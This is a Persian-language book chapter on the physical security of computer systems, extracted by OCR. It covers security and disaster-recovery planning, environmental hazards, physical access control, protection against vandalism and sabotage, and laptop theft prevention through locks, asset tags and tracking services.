- برنامههاي كليدي با نسخه منتشرشدة اوليه روي ديسکهاي فشرده مقايسه شدند تا تغييرات احتمالي مـشخص شـود. در آنهـا تغييري ايجاد نشده بود.
	- همة فايلهاي ثبت بطور دستي براي فعاليتهاي اضافه مشكوك مورد بررسي قرار گرفتند. موردي پيدا نشد.
		- پس از يك هفته ضابطة مسيرياب كه دسترسي به SplitRock را مسدود ميكرد لغو شد.

**ی کانیل** 

# **فصل سوم امنيت فيزيكي**

# **كليات**

امنيت فيزيكي" همة كارهايي است كه پيش از تايپ فرامين روي صفحهكليد انجام ميشود؛ مثل ساختن سيستم اعلام خطـر، قفـل كردن يك كليد روي منبع برق رايانه، اتاقك قفل شده و مجهز به دوربين مداربستهٔ رايانه، و مقسمهاي برق و *منبع برق وقفهناپـذير* . امنيت فيزيكي عليرغم اينكه مسئله بسيار مهمي است غالباً ناديده گرفته مي شود. اين فصل بسياري از تهديدهاي امنيـت فيزيكي را مورد بحث قرار ميدهد، از جمله خطرات محيطي، خرابكاري و سرقت؛ و پيشنهاداتي براي نحـوة برخـورد بـا آنهـا ارائـه مي كند.

# **عناصر امنيت فيزيكي**

# **اول مردم**

نياز به تأكيد نيست كه در شرايط اضطراري و سوانح، زندگي و ايمني پرسنل همواره بايد بر دادهها يا تجهيزات مد نظر مقدم باشـد. اگرچه ممكن است در اين اصل استثناهاي بسيار محدودي هم وجود داشته باشد (مثلاً در شرايط حساس نظامي)، اما هيچگاه نبايد آنچه را كه حقيقتاً غيرقابل جايگزيني است از نظر دور داشت.

# **برنامهريزي براي تهديدات فراموششده**

با كمال تعجب بسياري از سازمانها به امنيت فيزيكي توجهي ندارند. يك كانون سرمايهگذاري در نيويورك كه دائمـاً مـورد دسـتبرد قرار ميگرفت دهها هزار دلار در زمينة آزمايشهاي امنيت رايانه سرمايهگذاري كرد تا از ورودهاي غيرمجاز در خلال روز جلـوگيري كند، اما بعد از مدتي به اين نتيجه رسيد كه مشکل آنجا است که شبها هنگاميكه نظافتچي سالن كامپيوتر را تميز مـيكنـد درهـاي ورودي آنرا باز ميگذارد. مجلهاي در Francisco San در طول يك روز تعطيل معادل بيش از يكصد هزار دلار از رايانههايش به سرقت رفتند، چون يكي از كارمندان از كارت كليد الكترونيكي خود براي باز كردن درب ساختمان و از كار انـداختن سيـستم اعـلام خطر استفاده كرده بود. اين فرد پس از ورود به ساختمان به موتورخانه - جايي كه سيستم اعلام خطر در آنجـا وجـود دارد - رفتـه بود؛ و گزارش مكتوب را نيز از چاپگر دستگاه اعلام خطر بيرون كشيده و منهدم كرده بود.

ساير سازمانها گمان ميكنند مواجهة صحيح با امنيت فيزيكي بسيار پيچيده يا مشكل است. سازمانهاي كمي توانايي آنرا دارنـد كـه سرويسدهندههاي خود را از حملات هستهاي، زمينلرزههاي بزرگ، يا بمبگذاريهاي تروريستي حفاظت كنند؛ اما هرگز نبايد بـه بهانة خنثي شدن اين موارد فاجعهآميز، سازمان را از انجام برنامهريزي دقيق براي موارد ناگوار باز داريم.



مواردي كه امنيت فيزيكي شامل آنها ميشود - تهديدها، تجارب، و حفاظها - عملاً براي پايگاهها يا مؤسـسات مختلـف، متفـاوت هستند. چون هر پايگاه با پايگاه ديگر تفاوت دارد، اين فصل نميتواند مجموعهاي از توصيههاي خاص را ارائه كند و تنها مـيتوانـد يك نقطه شروع، يك فهرست از مسائل قابل ملاحظه، و يك رويه پيشنهادي براي فرمولبندي برنامه واقعي ارائه نمايد.

# **برنامة امنيت فيزيكي**

اولين گام ايمنسازي فيزيكي تأسيسات شما فرمولبندي يك برنامة مكتوب است كه نيازهاي فعلي امنيت فيزيكي و سمت و سوي مورد نظر شما در آينده را نشان دهد. بطور ايدهآل، برنامة فيزيكي بايد بخشي از سياستهاي امنيتي مكتـوب شـما باشـد. ايـن طـرح براي تكامل لازم است توسط ساير اعضا خوانده شود، و بايد مورد تأييد مديريت ارشد سازمان نيز قرار گيرد. بنابراين هدف از برنامه، هم برنامهريزي و هم اتخاذ تدابير سياسي است.

برنامة امنيت شما بايد سرمايههايي كه آنها را محفاظت ميكنيد، ارزش آنها، نقاطي كه اين اقلام در آن مستقر هـستند، تهديـدهاي احتمالي كه با آنها مواجه ميشوند، و همچنين احتمال وقوع آنها را توصيف كند. فراموش نكنيد كه اطلاعات را بعنوان يكي از اقلام سرمايه درنظر بگيريد. همچنين لازم است كه فضاي محيطي امنيت - حد و مرز ميان ساير قسمتهاي جهان و ناحية امن شـما - و هر حفره در فضاي محيطي، همراه با شيوههاي دفاعي، طرحهاي مقاومسازي آنها، و هزينة پيادهسازي اين طرحها را مشخص كنيد. اگر تأسيسات حياتي خاصي را اداره ميكنيد، به تدوين اين برنامه توجه زيادي نشان دهيد و مثلاً آنرا براي ارزيابي به يـك شـركت بيروني كه تخصصش برنامهريزي براي ترميم سوانح و ارزيابي خطر است بدهيد. طرح امنيت خود را يـك مـدرك حـساس بـشمار آوريد؛ چراکه اين طرح طبق طبيعت ذاتي، حاوي اطلاعات مشروح در مورد ضعيفترين نقاط دفاعي شما است.

# **برنامة ترميم سوانح**

همچنين لازم است براي حفاظت فوري و موقت تجهيزات رايانهاي و بارگذاري نسخههاي پشتيبان در سيستمهاي جديد درصـورت سرقت يا خرابي رايانههاي خود برنامهاي داشته باشيد. اين برنامه موسوم به *طرح ترميم سوانح* <sup>۵۴</sup> است. ايـن برنامـه همچنـين بايـد اجزاي امنيتي خود را نيز در بر بگيرد؛ به اين معني که حتي زمانيكه شما در يک پايگاه سانحهديـده مـشغول بـه کـار هـستيد و يـا سيستم را از يك سانحه ترميم ميكنيد، ايدهآل آن است كه اصول ايمني همچنان رعايت شوند.

ميتوانيد بطور منظم بخشهايي از اين برنامه را با اجاره كردن يا قرض گرفتن يك سيستم رايانه و تلاش براي احيـاي نـسخههـاي پشتيبان آزمايش كنيد. همچنين ميتوانيد با تناوب كمتر تمام برنامة ارزيابي را اجرا كنيد تا مطمئن شويد كه تسهيلات جايگزين در دسترس هستند و زمانيكه به آنها نياز داريد درست كار ميكنند.

# **ساير احتمالات**

علاوه بر اقلامي كه ذكر شد، ممكن است بخواهيد تأثير موارد زير را روي عمليات خود مشاهده كنيد:

قطع خدمات تلفن يا اتصالات شبكه قطع اين خدمات و اتصالات روي عمليات عادي شما چه تأثيري ميگذارد؟

تداوم كار فروشنده پشتيباني چقدر اهميت دارد؟ اگر فروشنده تغيير شغل دهد يا تغييراتي دهد كه شما نخواهيد خود را با آن وفق دهيد، آيا مي توانيد بـه سيستم سختافزاري يا نرمافزاري ديگري منتقل شويد؟

**پنجم بخش**



# **بخش پنجم: امنيت فناوري اطلاعات و راهبران فني** ٢٨١

غيبت قابل ملاحظه كارمندان آيا اين مسئله روي توانايي انجام عمليات شما تأثير ميگذارد؟

فوت، معلوليت، يا عزل يك عضو كليدي سازمان آيا هر عضو سازمان رايانهاي شما ميتواند جايگزين شود؟ برنامههاي احتمالي چيستند؟

برنامهريزيهاي انجامشده براي ترميم سوانح بايد متناسب با برنامههاي اقتضائي شـما در گـسترة سـازماني باشـند. حفـظ اطلاعـات معمولاً حياتي است، ولي وقتي فضا، قدرت، يا ابزار لازم براي تداوم عملكرد نباشد كمتر مفيد خواهد بود.

## **حفاظت از سختافزار رايانه**

حفاظت فيزيكي يك رايانه بسياري از همان مسائلي را در بردارد كه هنگام حفاظت ماشـين تحريـر، زيـورآلات يـا كـشوهاي پـر از پرونده با آن مواجه ميشويم. همانطور كه در مورد يك ماشين تحرير صدق ميكند، يك رايانة دفتري وسيلهاي است كه بسياري از افراد دفتر بايد به آن دسترسي داشته باشند. مشابه زيورآلات، رايانهها باارزش هستند و بطور كلي فروش آنها براي يك سارق آسـان است. مانند پروندههاي قانوني و مدارك مالي، اگر نسخة پشتيبان نداشته باشيد يا نسخة پشتيبان همراه با رايانه به سرقت رفتـه يـا خراب شده باشد - اطلاعاتي كه از دست دادهايد ممكن است غيرقابل جايگزيني باشد. حتي اگر نسخة پشتيبان هـم داشـته باشـيد همچنان لازم است براي برپايي يك سيستم جايگزين زمان قابل توجهي را صرف كنيد. نكتة آخر اينكه هميشه اين احتمـال وجـود دارد كه اطلاعات به سرقت رفته، يا تنها آگاهي از همين نكته كه اطلاعات شما به سرقت رفته، عليه خود شما بكار رود.

چيزي كه مشكلات را بيشتر ميكند اين است كه رايانهها و رسانههاي رايانهاي بسيار تحت تأثير محـيط خـود هـستند. يـك منبـع تغذية قدرت رايانه اگر به برق وصل باشد و در نزديكي محل صاعقهاي رخ دهد ممكن است براحتي بسوزد.

تدابير مختلفي وجود دارد كه با اتخاذ آنها ميتوان از سيستمهاي رايانهاي در مقابل خطرات فيزيكي حفاظت كـرد. بـسياري از ايـن راهحلها سيستم را بصورت همزمان از بلاياي طبيعي، افراد بيروني، و اخلالگران دروني محفاظت ميكنند.

# **حفاظت در مقابل تهديدات محيطي**

رايانهها معمولاً براي صحيح كار كردن به شرايط فيزيكي و محيط كاملاً متعادلي نياز دارند. به هم خوردن اين تعادل ممكـن اسـت باعث آن شود كه رايانه بصورتي غيرمنتظره و معمولاً ناخوشايند دچار خرابي شود. حتي بدتر از آن، رايانه ممكن است به كار نامنظم خود ادامه دهد، نتايج غلط توليد كند، و اطلاعات با ارزش را مخدوش نمايد.

# **آتش**

رايانهها معمولاً در مقابل آتش بسيار كم دوام ميآورند. اگر ميخواهيد رايانة شما از اين قاعـده مـستثني باشـد از وجـود تجهيـزات آتشنشاني خوب در نزديكي محل و همچنين آموزش كاركنان براي استفادة خوب از آنها اطمينان حاصل كنيد. سيستمهاي تخليـة اتوماتيك گاز و دستگاههاي آبپاش قطرهاي هر كدام مزايا و معايبي دارند كه بايد به دقت درنظر گرفته شوند.

مطمئن شويد كه علاوه بر رايانهها، سيمكشيها هم محفاظت شدهاند. اطمينان حاصل كنيـد كـه آشـكارگرهاي دود و كلاهكهـاي آبپاشهاي قطرهاي - اگر استفاده شدهاند - طوري نصب شده باشند كه سيمهاي درون سينيهاي كابل (غالباً در بالاي سقفهاي كاذب) و نيز كانالهاي كابل را پوشش دهند.

#### **دود**

دود براي تجهيزات رايانهاي بسيار مخرب است. دود سايندهاي قوي است و روي شاخكهاي ديسك مغناطيـسي سـرباز، ديـسكهاي نوري و نوار گردانها جمع ميشود. گاهي اوقات دود بوسيلة خود رايانه توليد ميشود. آتشسوزيهاي برقي - بويژه آنهايي كه توسط مبدلهاي مانيتورهاي ويدئويي بوجود آمدهاند ميتوانند دودهاي تند و زننده توليد كنند كه ممكن است ساير تجهيزات را خراب كند و نيز سمي يا سرطانزا باشد. خطر مهم ديگر دودي است كه از سيگارها و پيپها بر ميخيزد.

در هر اتاقي كه تجهيزات رايانهاي وجود دارد، *آشكارگر دود*<sup>۵۵</sup> نصب كنيد و مطمئن شويد كه اين آشكارگرها در زير كف&اي پلـهاي و بالاي سقف كاذب نيز وجود دارند. در اتاق رايانة خود به كسي اجازه استعمال دخانيات ندهيد.

# **زمينلرزه**

تقريباً همة قسمتهاي زمين، لرزشهاي موسمي را تجربه ميكند. برخي از ساختمانها در زمينلرزه فرو مـيريزنـد و بـسياري از آنهـا سرپا باقي ميمانند. توجه دقيق به نحوة استقرار طاقچهها و قفسههاي كتاب در دفترتان مـيتوانـد احتمـال اينكـه رايانـه و شـما از شديدترين سوانح جان سالم بدر بريد را افزايش دهد.

از گذاشتن رايانه در ارتفاعات زياد يا نزديك پنجره و همينطور از قراردادن اشياي سنگين روي قفسههاي نزديـك رايانـه بپرهيزيـد. ميتوان رايانهها را زير ميزهاي قوي قرارداد يا به سطحي كه روي آن قرار دارند متصل كرد. براي اينكار ميتوانيد از پـيچ و مهـره، نوارهاي نگهدارنده، يا ساير وسايل استفاده كنيد. (انجام اينكار همچنين به جلوگيري از سرقت كمك ميكند.)

# **كمترين و بيشترين دما**

رايانهها مانند افراد در دامنة خاصي از دما خوب كار ميكننـد. اغلـب سيـستمهاي رايانـهاي بايـد در دمـايي بـين ۱۰ تـا ۳۲ درجـة سلسيوس (۵۰ تا ۹۰ درجه فارنهايت) نگهداري شوند. اگر دماي محيط اطراف رايانة شما خيلي بالا رود، رايانه نميتواند به انـدازة كـافي خود را خنك كند و ممكن است اجزاي داخل آن آسيب ببينند. اگر دما خيلي پايين بيايد ممكن است به سيستم شوك حرارتـي وارد شود و وقتي كامپيوتر روشن ميشود بردهاي مدار يا مدارهاي مجتمع آن شكاف بردارند.

وقتي مشخص كرديد كه رايانهها در چه محدودة دمايي ميتوانند در نوسان باشند، آن دماها را برآوريد. بـه حـرارتگيرهـا و الگـوي جريان هواي دستگاههايتان توجه ويژه كنيد. از آژيرهاي دما براي نظارت بر دماي محيط استفاده نماييد.

# **پارازيتهاي الكتريكي**

موتورها، پنكهها، تجهيزات سنگين، و حتي رايانههاي ديگر، پارازيتهاي الكتريكي توليد ميكنند كه ميتوانـد موجـب بـروز مـسايل متناوب براي رايانهاي كه از آن استفاده ميكنيد شود. اين پارازيتها ميتوانند از طريق فضا يا كابلهاي انتقال بـرق نزديـك محلتـان منتقل شوند.

امواج الكتريكي نوع خاصي از پارازيتهاي الكتريكي هستند كه شامل يك يا چند پالس ولتاژ بالا ميشوند. چنانچه امكانپذير باشد هر رايانه بايد يك مدار الكتريكي مجزا و يك سيم زمين با يك دستگاه صافي قدرت ايزوله داشته باشد. يك رايانه تحت هيچ شرايطي نبايد با وسايل برقيِ سنگين مدار اشتركي داشته باشد. رساناهاي راديويي (از جمله تلفنهاي سيار) بايد از رايانهها دور نگه داشته شوند.

# **صاعقه**

صاعقه امواج بزرگ برق توليد ميكند كه حتي ميتواند رايانههايي كه وسايل حفاظت الكتريكي دارند را خراب كند. اگر صـاعقه بـه اسكلت فلزي ساختمان شما اصابت كند (يا به برقگير آن برخورد نمايد)، جريان حاصله ميتواند يك ميدان مغناطيـسي قـوي در مـسير

خود تا زمين ايجاد كند. رايانهها بايد در خلال طوفانهاي صاعقهاي از پريز برق بيرون كـشيده شـوند؛ اگـر چنـين كـاري امكانپـذير نيست از تجهيزات بازدارندة امواج استفاده كنيد. گرچه اين وسايل در مقابل برخورد مستقيم دستگاه را حفاظت نخواهنـد كـرد، ولـي وقتي طوفانها دور باشند كمك ميكنند. واسطههاي مغناطيسي بايد حتيالامكان از سازة فلـزي سـاختمان دور نگـاه داشـته شـوند . هيچگاه بيرون ساختمان از كابل مسي شبكه استفاده نكنيد، مگر داخل كانالهاي فلزي.

# **آب**

آب ميتواند رايانة شما را نابود كند. اولين خطر اتصال كوتاه الكتريكي است كه درصورتي پيش خواهـد آمـد كـه آب ميـان خطـوط حاوي ولتاژ و يك خط انتقال زمين صفحة مدار، اتصال برقرار كند.

آب معمولاً از باران يا سيل و گاهي اوقات از سيستمهاي آبپاش قطرهاي كه از كنترل خارج ميشوند جاري ميگـردد. آب همچنـين ممكن است از جاهاي عجيب و غريب مانند سرريز دستشوئيها در طبقات بالاتر، يا بر اثر خرابكاريها، و يا از دپارتمان آتشنـشاني جريان پيدا كند.

رايانهها را از طبقات زيرزمين كه در معرض سيلاب هستند بيرون آوريد. حسگرهاي آب را روي زمين طبقهاي كه سالنهاي رايانهاي در آن هست و همچنين زير طبقات پلهاي نصب كنيد و از آنها براي قطع اتوماتيك برق درصورت وقوع سيل استفاده كنيد.

# **غذا و نوشيدنيها**

غذاها بويژه غذاهاي چرب به انگشتان افراد ميچسبند و از آنجا به هرچه كه فرد به آن دست ميزند منتقل مـيشـوند. ايـن اتفـاق غالباً سطوح حساس نسبت به كثيفي مانند نوارهاي مغناطيسي و ديسكهاي نوري را نيز شامل ميشود. يكي از سريعترين روشـهاي از كار انداختن يك صفحه كليد روميزي اين است كه يك نوشيدني غير الكلي يا يك فنجان قهوه روي دكمههاي آن ريخته شـود. در حالت كل*ى* سادهترين قاعده ايمنترين هم هست: همهٔ غذاها و نوشابهها را از سيستمهاى رايانهاى خود دور نگهداريد.<sup>۵۶</sup>

# **ساير خطرات محيطي**

ممكن است خطرات محيطي ديگري نيز بوجود بيايند:

- گرد <sup>و</sup> غبار تا آنجا كه ممكن است سالنهاي رايانهاي خود را از گرد و غبار تميز نگه داريد، و از يك جارو برقـي مخـصوص كامپيوتر با صافي بسيار ريز در بازههاي منظم زماني براي تميزكاري استفاده نماييد.
- انفجار اگر مجبور هستيد از رايانه در محيطي استفاده كنيد كه در آن خطر انفجار وجود دارد بايد محفظههاي ضد انفجـار را بکار بريد. نسخههاي پشتيبان نيز بايد در محفظههاي ضد انفجار و يا خارج از محوطه نگهداري شوند.
	- حشرات براي محدود كردن تعداد حشرات در سالن رايانهتان اقدامات مؤثر انجام دهيد.
- *لرزش د*ر يك محيط با لرزش زياد، رايانهها را روي يك زيرانداز لاستيكي يا نرم قراردهيد، طوري كه دريچـههـاي تهويـهٔ هوا مسدود نشده باشند.
	- *رطوبت* رطوبت محیط را كنترل نموده و در سطح مناسبی نگاه دارید.

# **كنترل محيطي**

براي تشخيص مشكلات ناخواسته، به طور مداوم دما و رطوبت نسبي اتاق رايانه را نظارت و ثبت كنيد. بعنوان يك قاعده كلي، هـر ۱۰۰۰ فوت مربع از فضاي اداري بايد تجهيزات ثبت مخصوص به خودش را داشته باشد . آنچه ثبت كردهايد را در بـازههـاي زمـاني منظم بررسي و گزارش كنيد.

# **كنترل دسترسي فيزيكي**

قوة تشخيص به شما حكم ميكند رايانه خود را در يك اتاق قفلشده نگهداريد؛ اما اين اتاق چه قدر ايمن است؟ گاهي اوقات اتاقي كه به نظر ميرسد ايمن است در واقع كاملاً ناامن است.

# **كفهاي پلهاي و سقفهاي كوتاه**

در بسياري از ساختمانهاي اداري مدرن، ديوارهاي داخلي اتاق تا بالاي سقفها و زير كفهـا نمـيرسـند. ايـن نـوع سـاختمانسـازي دسترسي را از اتاقها و دفاتر مجاور ساده ميكند.

# **ورود از طريق كانالهاي هوا**

اگر كانالهاي هوايي كه به اتاق رايانه شما هوا ميرساند به اندازه كافي بزرگ باشند، مهاجمين ميتوانند از آنها براي ورود به محوطة هرچند ايمن شما استفاده كنند. محيطهايي كه نياز به تهوية زياد هوا دارند بايد از چند كانال كوچك يا يك كانال بـزرگ كـه داراي توريهاي جوش داده شده به دريچههاي هوا يا داخل كانالها ميباشد استفاده كنند. در يك محيط با امنيت خيلي زياد، ميتـوان در داخل كانالها از آشكارسازهاي حركتي نيز استفاده نمود.

# **ديوارهاي شيشهاي**

گرچه ديوارهاي شيشهاي و پنجرههاي بزرگ معمولاً براي افزايش جلوه معماري بكار ميروند، اما ميتوانند خطرات جـدي امنيتـي باشند. ديوارهاي شيشهاي به راحتي شكسته ميشوند؛ يك آجر با يك بطري بنزين كـه بـه طـرف پنجـره پرتـاب شـود مـي توانـد خرابيهاي قابل ملاحظهاي به بار آورد. يك مهاجم ميتواند به سادگي از طريق تماشاي افرادي كه در طرف ديگر ديوار شيشهاي يا پنجره هستند اطلاعاتي حياتي مانند رمزهاي عبور يا اطلاعاتي راجع به عمل كرد سيستم كسب كند. همچنـين ممكـن اسـت بتـوان اطلاعات پشت يك صفحة مات را با تحليل امواج نور بازتابي آن بدست آورد. ديوارهاي شيشهاي داخلـي بـراي اتاقهـايي كـه بايـد حفاظت شوند اما نگهبان مجاز به ورود نميباشد خوب هستند؛ اما در تمام موارد ديگر بايد از آنها اجتناب كنيد.

# **حفاظت در مقابل تخريب**

سيستمهاي رايانهاي اهداف مناسبي براي تخريب هستند. دلايل تخريب ميتواند شامل انتقام، آشوبها، اعتصابات، بيانيههاي سياسي و فكري، و يا تنها سرگرمي براي نابخردان باشد. اصولاً هر بخش يك سيستم رايانهاي - يا ساختماني كه آنرا در خود جا داده است - ممكن است هدف تخريب قرار بگيرد. در عمل بعضي از اهداف بيش از سايرين آسيبپذير هستند.

# **منافذ تهوية هوا**

سالها قبل، ۶۰ ایستگاهکاری در *مؤسسه فناوری ماساچوست* (دانشگاه MIT)<sup>۵۷</sup> در تنها یک بعدازظهر توسط یک دانشجو کـه نوشـابه-اش را داخل سوراخهاي تهويه هواي هر رايانه ريخت خراب شدند.

رايانههايي كه داراي شكافهاي تهوية هوا هستند به آنها احتياج دارند. براي جلوگيري از اينگونه تخريبها نميتـوان ايـن شـكافها را مسدود كرد، بلكه بايد آوردن غذا و نوشيدني به اتاق رايانه را اكيداً ممنوع نمود، يا حفاظـت ۲۴ سـاعته را از طريـق يـك مـأمور يـا تلويزيون مدار بسته انجام داد.

## **كابلهاي شبكه**

در بسياري از موارد شخص تخريبگر ميتواند كل زيرشبكة ايستگاههاي كاري را با قطع تنها يك سيم با استفاده از يك سـيمچـين از كار بيندازد. كابلهاي فيبرنوري در مقايسه با Ethernet آسيبپذيرتر هستند (آسانتر ميتوانند آسيب ببينند)، مشكلتر ترميم مـيشـوند (سخت به هم پيوند ميخورند)، و اهداف جذابتري هستند (معمولاً اطلاعات بيشتري تبادل ميكنند).

معمولاً از كابلكشيهاي "موقت" در تأسيسات، بصورت دائمي استفاده ميشود؛ پس وقت و تلاش بيشتري صرف كنيد كه در همان ابتدا كابل را بطور صحيح نصب نماييد. يك روش ساده براي حفاظت از يك كابل شبكه اين است كه آنرا از محلهاي واجـد امنيـت فيزيكي عبور دهيم. براي مثال Ethernet ميتواند از ميان مجاري فولادي عبور داده شود. اين شيوه علاوه بر حفاظـت در مقابـل تخريب، در حفاظت از بعضي انواع استراقسمعهاي شبكهاي نيز كارساز است، و ممكن است كابلهاي شما را درصـورت وقـوع يـك آتشسوزي كوچك هم حفظ كند. اگر كسي روي كابلهاي فيبرنوري پا بگذارد ممكن است در آنها شكستگيهاي كوچك رخ دهـد. پيدا كردن يك شكستگي از اين نوع مشكل است، چون اثري از آن در روكش كابل ديده نميشود.

برخي از تأسيسات بسيار ايمن از كانالهاي دو جدارة حفاظدار كه در ميان لايههاي آن گازِ فشرده وجود دارد استفاده مـيكننـد. اگـر فشار درون جدارهها پايين بيايد فشاريابهاي كانال ترافيك گذرنده از خطوط را متوقف ميكنند يا زنگ خطر را به صدا در ميآورند. اينحالت وقتي رخ ميدهد كه مثلاً شخصي در ديوارههاي كانال منفذ ايجاد كند.

# **اتصالدهندههاي شبكه**

علاوه بر بريدن يك كابل، مهاجمي كه به يك پايانة شبكه - يا يك اتصالدهندة شبكه - دسترسي دارد ميتواند برق سيستم را از كار بياندازد يا شبكه را دچار آسيب كند. همة شبكههاي كابلي در مقابل حملات ولتاژ قوي آسيب پذير هستند.

# **اتصالات وسايل**

در بسياري از ساختمانها قطع كردن برق، گاز و آب - گاهي حتي از خارج ساختمان - براحتي ميسر است. چـون رايانـههـا نيـاز بـه انرژي الكتريكي دارند، و چون سيستمهاي كنترل دما ممكن است به گرمكنهاي گازي يا سردكنهاي آبي وابسته باشند، ايـن امـر ميتواند براي افراد تخريبگر نقاط انجام حملة جديد بوجود آورد.

# **دفاع در مقابل عمليات جنگي و تروريستي**

چون حفاظت در مقابل بسياري از حملات غيرممكن است، سيستمي از پشتيبانهاي فوري و ديسكها و سرويسدهندههاي انعکاسـي را مد نظر داشته باشيد. با يك اتصال شبكة نسبتاً سريع ميتوانيد ترتيبي دهيد كه فايلهاي ذخيرهشده روي يك كـامپيوتر همزمـان روي يك سيستم ديگر واقع در سوي ديگر شهر يا آنسوي جهان نسخهبرداري شوند. پايگاههايي كه نميتوانند پـشتيباني همزمـان داشته باشند ميتوانند dumpهاي افزايشي ساعتي يا شبانه داشته باشند. اگرچه يك بمبگذاري انتحاري ممكن است مركز رايانهاي شما را نابود كند، اما از دادههاي شما ميتوان در جاي ديگر و با اطمينان خاطر حفاظت نمود.

# **پيشگيري از سرقت**

سرقت رايانه - خصوصاً سرقت رايانههاي كيفي - ميتواند يك تجربة آزاردهنده باشد، امـا اگـر رايانـه حـاوي اطلاعـات غير قابـل جايگزيني يا فوقالعاده حساس باشد ممكن است براي قرباني گران تمام شود.

بسياري از سيستمهاي رايانهاي براي فروش مجدد به سرقت ميروند - يا بصورت سيـستم كامـل و يـا اگـر سـارقان خبـره باشـند بصورت قطعات مجزا، كه رديابي كردنشان مشكلتر است. بعضي رايانهها توسط كساني به سرقت برده ميشوند كه نميتوانند بـراي خود رايانه تهيه كنند. بعضي رايانهها هم به خاطر اطلاعاتي كه در آنها ذخيره شده است و معمولاً توسط افرادي كه مـيخواهنـد آن

اطلاعات را بدست آورند و البته گاهي هم توسط كساني كه ميخواهند صاحب رايانـه را از كـاربرد آن اطلاعـات محـروم كننـد بـه سرقت ميروند. مهم نيست كه چرا رايانهاي دزديده ميشود؛ غالب سرقتهاي رايانهاي يك عنصر مشترك دارند: فرصت. در بسياري از موارد رايانهها به اين دليل به سرقت رفتهاند كه بدون محافظت رها شده بودند.

رايانههاي كيفي يا ساير انواع رايانههاي قابل حمل مخاطرات مخصوص به خود را دارند. آنها به آساني به سرقت مـيرونـد، محكـم بستن آنها به جايي مشكل است (در غير اينصورت ديگر سيار نخواهند بود!)، و به سادگي به فروش مجدد ميرسند. كسانيكه از رايانههـاي كيفي استفاده ميكنند بايد آموزش ببينند كه براي حفاظت از رايانههايشان بسيار مراقب باشند. گزارش شده كه سرقت اين رايانههـا بخصوص در فرودگاهها درحال حاضر يك معضل اساسي است. رايانههاي كيفي نبايد در هيچ كجا و براي هيچ مدتي بدون مراقبت رها شوند. اگر شما با تاكسی مسافرت میكنيد رايانهٔ كيفی خود را به جای صندوقعقب ماشين، نزد خودتان نگهداريد.

خوشبختانه با انجام تعداد محدودي اقدامات كمهزينه و ساده ميتوانيد خطر سرقت رايانه كيفـي يـا روميـزي را بـه ميـزان زيـادي كاهش دهيد.

# **قفلها**

يكي از راههاي خوب حفاظت رايانه از سرقت، ايمنسازي فيزيكي آن است. اتصالدهندههاي فيزيكي گوناگوني براي بستن رايانهها به ميزها و كابينتها وجود دارند. اگرچه اين وسايل نميتوانند از سرقت جلوگيري كنند، اما وقوع آنرا دشوارتر ميسازند.

قابليت حمل آسان يك عامل مهم فروش رايانههاي كيفي و همچنين اصليترين دليل به سرقت رفتن آنها اسـت. يكـي از بهتـرين راهها براي كاهش احتمال به سرقت رفتن رايانة كيفي اين است كه حداقل بطور موقت آنرا به ميز، يك لوله يـا يـك شـيء بـزرگ ديگر قفل كنيد.

بيشتر رايانههاي كيفي كه امروزه به فروش ميرسند مجهز به يك شيار امنيتي هستند. با قيمت كمتر از ۵۰ دلار ميتوان يك قفـل كابلي خريد كه شيار امنيتي رايانه كيفي را به اشياء نزديك آن قفل ميكند. اگر دستگاه به جايي قفل شود نميتـوان بـدون داشـتن كليد يا آسيب رساندن به دستگاه آنرا باز كرد، و درصورت آسيب ديدن رايانه هم فروش مجدد آن بسيار دشوار خواهد شـد. اينگونـه قفلها بيشتر مانع قاپيده شدن رايانههاي كيفي توسط دزدهاي خياباني ميشوند.

# **برچسبزدن**

يك راه ديگر براي كاهش امكان سرقت و افزايش احتمال بازپس فرستادن رايانه كيفي، حكاكي نام و شماره تلفن يا برچـسب زدن روي آن توسط برچسبزنهاي ثابت يا نيمهثابت است. وجود اين برچسبها، ادعاي عدم اطلاع خريداران يـا فروشـندگان از مـسروقه بودن رايانه را بسيار سخت مي كند.

برچسبهاي يك سيستم برچسبزني خوب به وضوح قابل رؤيت هستند و شمارة سري اختصاصي دارند كه موجب ميشـود سـازمان بتواند مشخصات آنرا رديابي كند. يک سيستم برچسبگذاري كمهزينه بوسيلهٔ شرك*ت رديابي امن وسايل دفتـري* (STOP)<sup>%</sup> توليـد شده است. به اين برچسبها شمارة سري اختصاصي تعلق گرفته و با پشتيباني ۳ ساله در اروپا، استراليا، آمريكاي لاتـين، و آمريكـاي شمالي همراه است. چنانچه يك قطعه تجهيزات با برچسب STOP پيدا شود، شركت ميتواند ترتيبي بدهد كـه بـه مالـك اصـلي بازگشت داده شود.

# **نرمافزارها و خدمات ترميم رايانههاي كيفي**

امروزه شركتهاي مختلفي برنامههايي براي "رديابي" رايانههاي شخصي به فروش ميرسانند. برنامة رديـابي در قـسمتهاي مختلـف رايانة كيفي پنهان ميشود و هر از چندگاه يك تماس با سرويس رديابي برقرار ميكند تا محل خود را اعلام كند. اين تماس ممكن



**A** @ karnil

**پنجم بخش**

# **بخش پنجم: امنيت فناوري اطلاعات و راهبران فني** ٢٨٧

است با استفاده از يك خط تلفن و يا يك اتصال شبكه باشد. معمولاً از اين تماسها صرفنظر ميشود، امـا چنانچـه رايانـه كيفـي در مركز سرويس رديابي بعنوان "دزديدهشده" به ثبت رسيده باشد، پليس در جريان محل محموله دزدي قرار خواهد گرفت.

البته بسياري از اين سيستمها روي دستگاههاي روميزي هم مثـل رايانـه هـاي كيفـي كـار مـيكننـد. بنـابراين شـما مـيتوانيـد از سيستمهايي كه تصور ميكنيد مخاطرة بالايي براي دزديدهشدن دارند بدينصورت محافظت كنيد.

# **سرقت اجزاء**

زمانيكه قيمت RAM بالا بود شركتهاي تجاري و دانـشگاهها از دزديهـاي متـوالي RAM رنـج مـيبردنـد. بـسياري از شـركتها و دانشگاههاي رايانهاي شاهد دزديهاي بزرگ پردازشگرهاي پيشرفته بودهاند. RAM و پردازشگرهاي آخرين مـدل براحتـي در بـازار آزاد به فروش ميرسند. اين پردازشگرها غيرقابل رديابي هستند و هنگاميكه سارقين تنهـا قـسمتي از RAM داخـل يـك رايانـه را ميدزدند، ممكن است هفتهها يا ماهها بگذرد تا موضوع آشكار شود. چنانچه يك كاربر شكايت كند كه يـك رايانـه ناگهـان بـسيار آهستهتر از آنچه ديروز كار ميكرد كار ميكند، RAM آنرا بررسي كنيد، و سپس بررسي كنيد كه آيـا case آن از ايمنـي فيزيكـي لازم برخوردار است يا نه.

